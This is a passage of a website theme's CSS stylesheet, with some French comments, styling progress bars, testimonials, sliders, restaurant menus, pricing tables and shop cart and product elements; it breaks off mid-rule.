.group-progressbar.gray .block-progressbar .progressbar-back-text {
	background-color: #eeeeee;
}
.block-progressbar .progresswrap {
	height: 8px;
}
.block-progressbar .progressbar {
	position: absolute;
	background-color: rgb(31, 31, 31);
	height: 8px;
	width: 0;
	transition: all 1s linear;
	-moz-transition: all 1s linear;
	-webkit-transition: all 1s linear;
	-o-transition: all 1s linear;
}
.block-progressbar .progressbar-front-text {
    width: auto !important;
	position: absolute;
	right: -15px;
	top: -25px;
	font-family: "'Comfortaa'";
	font-size: 106.667%;
	color: #1f1f1f;
}
.progress-wraper.white .progress-title,
.progress-wraper.white .block-progressbar .progressbar-front-text {
	color: #fff;
}
.progress-wraper.white .block-progressbar .progressbar-back-text {
	background-color: rgba(255,255,255,0.45);
}
.progress-wraper.white .block-progressbar .progressbar {
	background-color: #fff;
}
.progress-wraper .block-progressbar .progressbar.animated {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-wraper .block-progressbar .progressbar.striped {
    background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));
    background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image: -moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
}


/* === 2.11. COUNTER === */
.counter-icon i {
    font-size: 280%;
    margin-bottom: 33px;
}
.counter-digit {
    font-size: 266.667%;
    margin: 0 0 22px;
    line-height: 130%;
    font-weight: 700;
}
.counter-desc {
    text-transform: uppercase;
    letter-spacing: 3px;
	font-size: 15px;
}

/* === 2.12. TEAM === */
.team-item {
	margin: 0 15px;
}
.team-item .team-media {
    display: block;
    overflow: hidden;
    margin-bottom: 24px;
}
.team-item .team-media img {
    display: block;
    width: 100%;
}
.team-item .team-media img.img-circle {
    margin-bottom: 22px;
    width: auto;
    display: inline-block;
}
.team-item h5 {
    letter-spacing: 1px;
    font-weight: 700;
    margin: 0 0 4px 0;
}
.team-item .position {
    color: #1f1f1f;
}
.team-item .description {
    margin-top: 17px;
}
.team-detail .position {
	background-color: #1f1f1f;
	color: #fff;
	display: inline-block;
    text-transform: uppercase;
    font-weight: 600;
    cursor: default;
    font-size: 11px;
    margin: 0px 0px 20px 0px;
    padding: 3px 14px 2px;
}
.team-thumbnail img {
    width: 100%;
}
.team-thumbnail .social-wrap {
    position: absolute;
    top: 30px;
    right: 0px;
	padding-top: 20px;
}

/* === 2.13. TESTIMONIALS === */
.testimonial-carousel .quote-icon {
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    display: block;
    background: #1f1f1f;
    color: #fff;
    font-size: 200%;
    margin-bottom: 50px;
}
.testimonial-carousel .description {
    font-size: 166.667%;
    line-height: 160%;
    letter-spacing: 1.25px;
}
.testimonial-carousel .description:after {
    display: block;
    content: "";
    clear: both;
    margin: 50px 0 40px 0;
    width: 80px;
    height: 1px;
    background: #1f1f1f;
}
.testimonial-carousel.text-right .description:after, 
.testimonial-carousel.text-right.text-right .quote-icon {
    margin-left: auto;
}
.testimonial-carousel .author-name {
    font-size: 120%;
    text-transform: uppercase;
    letter-spacing: 3.6px;
    color: #1f1f1f;
    margin-bottom: 7px;
}
.testimonial-carousel .author-position {
    font-size: 106.667%;
    color: #1f1f1f;
}
.testimonial-carousel.text-center .quote-icon,
.testimonial-carousel.text-center .description:after {
    margin-left: auto;
    margin-right: auto;
}
.testimonial-carousel.white .quote-icon, 
.testimonial-carousel.white .description:after {
    background: #fff;
    color: #1f1f1f;
}
.testimonial-carousel .owl-controls .owl-buttons {
    top: 50%;
    width: 100%;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.testimonial-carousel .owl-controls .owl-buttons div {
	background: none;
	border-radius: 0;
	filter: Alpha(Opacity=100);
    opacity: 1;
}
.testimonial-carousel .owl-controls .owl-buttons .owl-prev {
    float: left;
}
.testimonial-carousel .owl-controls .owl-buttons .owl-next {
    float: right;
}
.testimonial-carousel .owl-controls .owl-buttons > div i {
    font-size: 97px;
    width: 50px;
    height: 50px;
    overflow: hidden;
    line-height: 50px;
    background: transparent;
    color: #1f1f1f;
}
.testimonial-carousel.white .owl-controls .owl-buttons > div i {
    color: #fff;
}
.testimonial-carousel .owl-controls .owl-buttons > div i:before {
    -webkit-transform: translate(-10px, -10px);
    -khtml-transform: translate(-10px, -10px);
    -moz-transform: translate(-10px, -10px);
    -ms-transform: translate(-10px, -10px);
    -o-transform: translate(-10px, -10px);
    transform: translate(-10px, -10px);
    line-height: 50px;
    margin-left: -15px;
}
@media (min-width: 768px) {
	.carousel-item {
		padding: 0 135px;
	}

}
@media (max-width: 480px) {
	.testimonial-carousel .owl-buttons {
		display: none;
	}
	.testimonial-carousel .description {
		font-size: 100%;
	}
	.testimonial-carousel .author-name {
		font-size: 80%;
	}
	.testimonial-carousel .author-position {
		font-size: 80%;
	}
}

/* === 2.14. OWL BANNER === */
.slider-wrap .slide-item {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}
.slider-wrap .slide-item:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: "";
    display: block;
    background-color: rgba(0,0,0,.0); /*Remix Web Diapo Projet masque noir*/
}
.slider-wrap .container {
    height: 100vh;
    position: relative;
}
.slider-wrap .slide-item-content {
    background-color: #fff;
    padding: 0px 15px;
    float: left;
    top: 45%; /*Remix Web - Hauteur des bloc projet dans le diapo*/
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.slider-wrap .slideitem-title {
    position: relative;
    margin: 0 0 24px;
	font-size: 50px; 
	line-height: 130%; 
	letter-spacing: 1.5px;
}
.slider-wrap .slideitem-title span.f1 {
    font-family:'Comfortaa';
	font-weight:400;
	font-style:normal;
}
.slider-wrap .slideitem-title span.f2 {
    font-family:'Comfortaa';
	font-weight:400;
	font-style:italic;
}
.slider-wrap .slideitem-title:before { /* Petit Trait avant le texte*/ 
    /*display: block;
    content: "";
    width: 80px;
    height: 1px;
    background-color: #1f1f1f;
    position: absolute;
    left: -120px;
    top: 30px;*/
}
.slider-wrap .readmore {
    display: block;
    font-size: 80%;
    text-transform: uppercase;
    letter-spacing: 2.4px;
    margin-top: 23px;
}
.slider-wrap .readmore::after {
    display: inline-block;
    content: ">";
}
.slider-wrap .owl-nav {
   	position:absolute;
	top: 50%; /*Hauteur fleche diapo accueil*/
	z-index:999999
}
.slider-wrap .owl-nav > div {
    width: 200px;
    height: 200px;
    text-align: center;
    color: #FFF;
    cursor: pointer;
    font-size: 500%;
}
.slider-wrap .owl-nav > div+div {
    /*border-left: 1px solid #eee;*/
}
@media (min-width: 992px) {
	.slider-wrap .slide-item-content {
		padding: 65px 55px 45px 70px;
	}
}
@media (max-width: 480px) {
	.slider-wrap .slideitem-title:before {
		display: none;
	}
}

/* === 2.15. PROCESS === */
.process-carousel {
	margin-left: -15px;
	margin-right: -15px;
}
.process-item {
	background-color: #fff;
	position: relative;
	margin-left: 15px;
	margin-right: 15px;
}
.process-item .item-number {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 66px;
    height: 66px;
    line-height: 66px;
    font-size: 200%;
    font-style: italic;
    color: #1f1f1f;
    background-color: #eee;
    text-align: center;
}
.process-item .content-wrap {
    padding-left: 45px;
    padding-right: 45px;
    padding-top: 92px;
    padding-bottom: 47px;
}
.process-item .content-wrap .entry-title {
    font-size: 150%;
    letter-spacing: 0;
    line-height: 130%;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 400;
}
.process-item .content-wrap .entry-footer {
    margin-top: 35px;
}
.process-carousel .owl-controls {
	margin-top: 30px;
}

@media (max-width: 1024px) {
	.process-carousel {
		margin-left: 0;
		margin-right: 0;
	}
}

/* === 2.16. FANCYBOX === */
.fancybox-media {
    position: relative;
}
.fancybox-media img {
    width: 100%;
}
.fancybox-media .fancybox-icon {
    display: inline-block;
	position: absolute;
    top: 0;
    left: 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    font-size: 200%;
    background-color: #1f1f1f;
    color: #fff;
}
.fancybox-content-wrap {
    padding: 35px 70px;
    background: #fff;
	margin-top: -90px;
    margin-left: 40px;
    margin-right: 40px;
    position: relative;
    z-index: 1;
}
.fancybox-content-wrap .fancy-title {
    margin: 0 0 18px;
}
.fancybox-foot {
    margin-top: 15px;
}
.fancybox-foot a {
    text-transform: uppercase;
    font-size: 80%;
    letter-spacing: 2.4px;
}
.fancybox .overlay, .fancybox:hover .overlay {
    left: 0;
    right: 0;
	top: 0;
	bottom: 0;
}
@media (min-width: 992px) {
	.fancybox .overlay .overlay-inner {
		padding-left: 70px;
		padding-right: 70px;
	}
}
@media (max-width: 480px) {
	.fancybox-content-wrap {
		margin-left: 15px;
    	margin-right: 15px;
		padding-left: 20px;
		padding-right: 20px;
	}
}

/* === 2.17. SERVICES === */
.service-item > i {
    display: inline-block;
	font-size: 300%;
    margin-bottom: 20px;
	float: left;
}
.service-item .service-content-wrap {
    padding-left: 70px;
}
.service-item h2.service-title {
    margin: 0 0 15px;
	font-size: 100%;
    letter-spacing: 3px;
}

/* === 2.18. POPUP VIDEO === */
.popup-video-wrap > a {
    color: #fff;
}
.popup-video-wrap > a i {
    width: 61px;
    height: 61px;
    line-height: 61px;
    margin-right: 20px;
    display: inline-block;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    color: #1f1f1f;
	text-align: center;
}
.popup-video .popup-video-inner {
    width: 80%;
    height: 80%;
    top: 50%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -khtml-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.popup-video .popup-video-inner > a {
    position: absolute;
    top: -50px;
    right: -50px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 30px;
    background-color: red;
    color: #fff;
}
.popup-video iframe.if-popup-video {
    width: 100%;
    height: 100%;
}

/* === 2.19. RESTAURANT === */
.restaurant-filter li {
	display: inline-block;
    padding: 0 5px;
	margin-bottom: 20px;
}
.restaurant-filter li a {
    color: #999;
	font-size: 113.3334%;
	font-style: italic;
    text-transform: capitalize;
}
.restaurant-filter li:after {
    content: "/";
    padding: 0 10px 0 25px;
}
.restaurant-filter li:last-child:after {
    content: "";
    padding: 0 0 0 25px;
}
.restaurant-filter li a:hover {
    color: #1f1f1f;
}
.restaurant-menu .entry-header .new {
    position: absolute;
    right: -20px;
    top: -24px;
    text-transform: uppercase;
    letter-spacing: .8px;
    font-weight: 900;
    font-size: 53.3334%;
    background-color: #9f0909;
    color: #fff;
    line-height: 1;
    padding: 6px 9px;
}
.restaurant-menu .entry-header .new:after {
    width: 0;
    height: 0;
    content: "";
    display: block;
    border-width: 2px;
    border-style: solid;
    border-color: #9f0909 transparent transparent #9f0909;
    position: absolute;
    left: 0;
    bottom: -4px;
}
.restaurant-menu .restaurant-menu-title {
    padding: 85px 0;
	position: relative;
}
.restaurant-menu .restaurant-menu-title .cat-title {
    font-size: 173.3334%;
    text-transform: uppercase;
    letter-spacing: 5.2px;
    font-weight: 700;
    line-height: 120%;
    color: #fff;
    padding: 0;
    margin: 0;
	position: relative;
}
.restaurant-menu .restaurant-menu-item {
    margin-bottom: 30px;
}
.restaurant-menu .entry-header {
    position: relative;
    font-size: 106.667%;
    line-height: 200%;
    letter-spacing: 0.8px;
    margin-bottom: 5px;
}
.restaurant-menu .entry-header:after {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 10px;
    content: "";
    display: block;
    border-top: 2px dotted #1f1f1f;
    z-index: -1;
}
.restaurant-menu .entry-header a {
    background-color: #fff;
}
.restaurant-menu .entry-header .price {
    float: right;
	background-color: #fff;
}
.restaurant-menu .restaurant-menu-title:before {
    background: rgba(0, 0, 0, 0.3);
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

@media (min-width: 1200px) {
	.restaurant-menu .restaurant-menu-item-wrap .restaurant-menu-item {
		padding-left: 45px;
		padding-right: 45px;
	}
}

/* === 2.20. VCARD === */
.block-vcard {
    color: #fff;
    padding-top: 44px;
	padding-bottom: 30px;
}
.block-vcard h5 {
    font-size: 15px;
	color: #ffffff;
	line-height: 120%;
	font-weight:900;
	font-style:normal;
}
.block-vcard ul {
    list-style-position: outside;
    list-style: inherit;
    margin-left: 15px;
}
.block-vcard ul.social {
    list-style: none;
	margin: -5px -12px;
}
.block-vcard ul.social li {
    float: none;
	display: inline-block;
}
.block-vcard ul li {
    padding-bottom: 20px;
}

@media (min-width: 992px) {
	.download-resume {
		position: fixed;
		right: 5%;
		bottom: 10%;
		text-align: right;
	}
}
@media (min-width: 480px) {
	.block-vcard {
		padding-left: 12%;
		padding-right: 12%;
	}
}
@media (max-width: 480px) {
	.block-vcard {
		padding-left: 15px;
		padding-right: 15px;
	}
}

/* === 2.21. COMING SOON === */
.countdown-bar {
    text-align: center
}
.countdown-bar > .countdown-item {
    display: inline-block;
    width: 145px;
    height: 145px;
    margin: 1.5px;
    padding: 46px 10px 0;
    background-color: #1f1f1f;
    color: #fff
}
.countdown-bar > .countdown-item > .countdown-item-value {
    font-size: 280%;
    font-weight: 700
}
.countdown-bar > .countdown-item > .countdown-item-label {
    font-size: 80%;
    display: block;
    padding-top: 16px;
    text-transform: uppercase
}
.countdown-bar > .countdown-item {
    background-color: #fff;
    color: #1f1f1f;
}
.countdown-bar.black > .countdown-item {
    background-color: #1f1f1f;
    color: #fff;
}

/* === 2.22. NEWSLETTER === */
.newsletter form {
    position: relative;
}
.newsletter form .newsletter-email {
    border: none;
    border-bottom: 1px solid #fff;
    color: #1f1f1f;
    padding: 0 55px 21px 0;
    font-size: 120%;
    letter-spacing: .54px;
}
.newsletter form .newsletter-submit {
    width: 30px;
    height: 30px;
    font-size: 0;
    text-indent: 999999;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
}
.newsletter form:before {
    width: 30px;
    height: 30px;
    position: absolute;
    content: "\f178";
    font-family: FontAwesome;
    font-size: 20px;
    top: 0;
    right: 0;
    line-height: 30px;
	color: #fff;
}
.newsletter.dark form .newsletter-email {
    border-bottom: 1px solid rgba(31,31,31,.2);
}
.newsletter.dark form:before {
	color: #1f1f1f;
}

/* === 2.23. MAINTENANCE === */
.maintenance-icon .maintenance-icon-inner {
    width: 110px;
    height: 110px;
	background-color: #ffffff;
	border-radius: 50%;
	border: 2px solid transparent;
	position: relative;
	text-align: center;
    display: inline-block;
}
.maintenance-icon .maintenance-icon-inner i {
    font-size: 40px;
	color: #1f1f1f;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}

/* === 2.24. PRICING === */
.pricing {
    background: #f7f7f7;
    padding-bottom: 80px;
}
.pricing .pricing-header {
    position: relative;
}
.pricing .price {
    min-width: 90px;
    min-height: 90px;
    background: #1f1f1f;
    color: #fff;
    font-size: 160%;
    line-height: 120%;
    text-align: center;
    display: inline-block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 29.5px 10px;
    position: absolute;
    top: -45px;
	left: 35px;
}
.pricing .pricing-title {
    font-size: 120%;
    letter-spacing: 3.6px;
    line-height: 120%;
    color: #333;
    padding: 35px 15px 37px;
    margin: 0;
}
.pricing ul.pricing-feature {
    padding: 0 15px;
	list-style-position: inside;
}
.pricing ul.pricing-feature li {
    padding-bottom: 10px;
	list-style: square inside;
}
.pricing .pricing-btn {
    margin-top: 50px;
}
@media (min-width: 992px) {
	.pricing ul.pricing-feature {
		padding: 0 60px;
	}
}


/* 3. COMMERCE
/* --------------------------------------------------------------------- */
.commerce-ordering {
    margin-bottom: 60px;
}
a.remove {
    width: 20px;
    height: 20px;
    line-height: 1;
    font-size: 120%;
    background-color: red;
    color: #fff;
    text-align: center;
    text-indent: 1px;
    display: inline-block;
}
span.onsale {
    background: #FFF;
    color: #000;
    font-size: 14px;
    font-weight: 900;
    height: 60px;
    min-width: 60px;
    line-height: 60px;
    text-align: center;
    text-transform: uppercase;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    top: -25px;
    right: 40px;
    z-index: 1;
}
.add-to-cart, 
.product-readmore {
    font-size: 0;
    padding: 0;
    display: inline-block;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    vertical-align: top;
    margin: 3px;
    border: none;
    overflow: hidden;
	background-color: #1f1f1f;
    color: #fff;
}
.add-to-cart {
	background-color: #fff;
    color: #1f1f1f;
}
.add-to-cart:before {
    content: "\e615";
	font-family: Pe-icon-7-stroke;
    font-size: 20px;
    display: block;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.product-readmore:before {
    content: "\e618";
	font-family: Pe-icon-7-stroke;
    font-size: 20px;
    display: block;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.add-to-cart:hover:before,
.product-readmore:hover:before {
    background-color: #999;
    color: #fff;
}
.product-item .entry-media {
    margin-bottom: 25px;
}
.product-item .entry-media .entry-thumbnail {
    margin-bottom: 25px;
	display: block;
    overflow: hidden;
}
.product-item .overlay {
    background: 0 0;
}
.product-item .entry-header {
    margin-bottom: 10px;
}
.product-item .entry-header .entry-title {
    font-size: 106.667%;
    font-weight: 700;
}
.product-item .price {
    font-size: 120%;
}
.product-masonry-item .overlay {
    background: 0 0;
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
}
.product-masonry-item .overlay .overlay-inner {
    bottom: 15px;
    right: 0;
    left: 0;
    padding: 15px 15px 8px;
    position: absolute;
}
.product-masonry-item .entry-header {
    margin-bottom: 0;
}
.product-masonry-item .overlay .price {
    font-size: 14px;
    margin-top: -8px;
}
.product-masonry-item .overlay .entry-footer {
    position: absolute;
    top: 23px;
    right: 17px;
    margin: 0;
	visibility: hidden;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -moz-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.product-masonry-item .overlay:hover .entry-footer {
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.sc-product {
    font-size: 14px;
    position: relative;
}
.sc-product.content-left {
    text-align: right;
}
.sc-product.content-right {
    text-align: left;
}
.sc-product .sc-product-content {
    visibility: hidden;
	color: #fff;
}
.sc-product .sc-product-title {
    font-size: 14px;
    line-height: 120%;
    font-weight: 700;
    letter-spacing: .7px;
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.5);
    position: relative;
    margin: 0 0 5px;
    text-transform: capitalize;
}
.sc-product.content-right .sc-product-title {
    padding-left: 10px;
    padding-right: 30px;
}
.sc-product.content-left .sc-product-title {
    padding-left: 30px;
    padding-right: 10px;
}
.sc-product .sc-product-title:after, 
.sc-product .sc-product-title:before {
    content: "";
    display: block;
    position: absolute;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.sc-product .sc-product-title:before {
    width: 5px;
    height: 5px;
    background: #fff;
    bottom: -2.5px;
}
.sc-product .sc-product-title:after {
    width: 11px;
    height: 11px;
    border: 1px solid #fff;
    bottom: -5.5px;
}
.sc-product .sc-product-content .sc-product-title:after, 
.sc-product .sc-product-content .sc-product-title:before, 
.sc-product:hover .sc-product-content {
    visibility: visible;
}
.sc-product.content-right .sc-product-title:before {
    left: -7.5px;
}
.sc-product.content-right .sc-product-title:after {
    left: -10px;
}
.sc-product.content-left .sc-product-title:before {
    right: -7.5px;
}
.sc-product.content-left .sc-product-title:after {
    right: -10px;
}
.sc-product .sc-product-title a {
    color: #fff;
    padding-bottom: 4px;
    display: block;
}
.sc-product .sc-product-title a:hover {
    color: #1f1f1f;
}
.sc-product .sc-product-price {
    font-size: 14px;
    letter-spacing: .7px;
	color: #fff;
}
.sc-product.content-right .sc-product-price {
    padding-left: 10px;
}
.sc-product.content-left .sc-product-price {
    padding-right: 10px;
}
.sc-product .sc-product-content .sc-product-title:after, 
.sc-product .sc-product-content .sc-product-title:before, 
.sc-product:hover .sc-product-content {
    visibility: visible;
}
.widget_price_filter .price_slider {
    margin-bottom: 1em
}
.widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4;
    font-size: .8751em
}
.widget_price_filter .price_slider_amount .button {
    font-size: 1.15em;
    float: left
}
.widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    background-color: #1f1f1f;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    top: -8px;
	cursor: pointer;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -20px;
}
.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: #a46497
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 1em;
    background-color: #602053;
    border: 0
}
.widget_price_filter .ui-slider-horizontal {
	height: 4px;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px
}
.widget_price_filter .price_slider_wrapper {
    margin-top: 40px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #e0e0e0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.widget_price_filter .ui-slider .ui-slider-handle,
.widget_price_filter .ui-slider .ui-slider-range {
    background: #1f1f1f;
}
.widget_price_filter .price_slider_amount {
    margin-top: 33px;
}
.widget_price_filter .price_slider_amount .button {
    letter-spacing: 2.4px;
    padding: 9.5px 25px;
    line-height: inherit;
    text-align: center;
    font-size: 80%;
    text-transform: uppercase;
	background-color: #1f1f1f;
    color: #fff;
    -moz-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
	border: 1px solid #1F1F1F;
}
.widget_price_filter .price_slider_amount .button:hover {
    background: #fff;
    color: #1f1f1f;
}
.widget_price_filter .price_slider_amount .price_label {
    font-size: 14px;
    color: #333333;
    font-weight: 500;
}
.product-grid {
	clear: both;
}
.single-product .images {
    position: relative;
    margin-bottom: 30px;
}
.single-product .entry-summary {
    margin-bottom: 30px;
}
.single-product .entry-summary .product_title {
    font-size: 200%;
    line-height: 133.334%;
    letter-spacing: 1.5px;
    font-weight: 700;
    margin-top: -8px;
    margin-bottom: 23px;
}
.single-product .entry-summary .price {
    font-size: 120%;
    letter-spacing: .9px;
    margin-bottom: 22px;
	color: #858585;
	text-decoration: none;
}
.single-product .entry-summary .price del {
	color: #ddd;
    padding-right: 15px;
}
.single-product .entry-summary .price ins {
	text-decoration: none;
}
.single-product .entry-summary .description {
    margin-bottom: 35px;
}
.single-product .entry-summary form.cart .quantity {
    float: left;
    margin-right: 20px;
	width: 45px;
    display: inline-block;
}
.quantity .qty {
    padding-left: 0;
    padding-right: 0;
    min-width: 45px;
    text-align: center;
    text-indent: 10px;
    background: #f4f4f4;
    border-color: #f4f4f4;
    color: #000;
    -webkit-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.quantity .qty:hover {
    background: #999;
    border-color: #999;
    color: #fff;
}
.single-product .entry-summary .product_meta {
    margin-top: 20px;
}
.single-product .entry-summary .product_meta li {
    padding: 18px 0;
}
.single-product .commerce-tabs {
    clear: both;
    width: 100%;
    padding-top: 25px;
}
.single-product .commerce-tabs .nav-tabs {
    border-bottom: 1px solid #eee;
}
.single-product .commerce-tabs .tabs > li a {
    font-size: 80%;
    text-transform: uppercase;
    color: #202020;
    line-height: 44px;
    padding: 0 25px;
    display: block;
    letter-spacing: 2.4px;
	border: none;
	border-radius: 0;
	margin: 0;
}
.single-product .commerce-tabs .tabs > li.active a, 
.single-product .commerce-tabs .tabs > li:hover a {
    background-color: #222;
    color: #fff;
}
.single-product .commerce-tabs .tab-content {
    padding-top: 33px;
    border-bottom: none;
    margin: 0;
    -webkit-box-shadow: 0 0 0 transparent;
    -khtml-box-shadow: 0 0 0 transparent;
    -moz-box-shadow: 0 0 0 transparent;
    -ms-box-shadow: 0 0 0 transparent;
    -o-box-shadow: 0 0 0 transparent;
    box-shadow: 0 0 0 transparent;
}
.single-product .related-products {
    margin-top: 55px;
}
table.shop-cart tbody tr.cart_item {
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
    font-size: 106.667%;
}
table.shop-cart tbody tr.cart_item td {
    padding: 25px 15px;
	vertical-align: middle;
}
table.shop-cart tbody tr.cart_item td.product-remove {
    text-align: center;
}
table.shop-cart tbody tr.cart_item td.product-thumbnail {
    width: 108px;
}
table.shop-cart tbody tr.cart_item td.product-remove a {
    background-color: transparent;
    color: #888;
    font-size: 20px;
}
table.shop-cart tbody tr.cart_item td.product-remove a:hover {
    background-color: red;
    color: #fff;
}
table.shop-cart tbody tr.cart_item td.product-name a {
    font-weight: 700;
}
table.shop-cart tbody tr.cart_item td.product-quantity .quantity {
    width: 45px;
    display: inline-block;
}
table.shop-cart tbody tr td.actions {
    padding: 30px 0 0;
    border: none;
}
table.shop-cart tbody tr td.actions input {
    margin-bottom: 30px;
    width: 100%;
}
.cart-totals {
	display: block;
    margin-top: 30px;
}
.cart-totals table {
    border: 1px solid #ddd;
	width: 100%;
}
.cart-totals table tr {
	border-bottom: 1px solid #ddd;
}
.cart-totals table tr:last-child {
	border-bottom: none;
}
.cart-totals table tr th,
.cart-totals table tr td {
    padding: 15px 20px;
    color: #1f1f1f;
}
.cart-totals table tr td {
    text-align: right;
}
.cart-totals .proceed-to-checkout {
    margin-top: 30px;
}
ul.product_list_widget li {
    padding: 18px 0;
    border-top: 1px solid #eee;
    position: relative;
    overflow: hidden;
}
ul.product_list_widget li:first-child {
    border-top: none;
}
ul.product_list_widget li.mini_cart_item a.remove {
    position: absolute;
    top: 18px;
    left: 0;
}
ul.product_list_widget li .product-image {
    float: left;
}
ul.product_list_widget li img {
    margin: 0 12px 0 0;
    max-width: 78px;
    width: 78px;
}
ul.product_list_widget li .product-image + div.content {
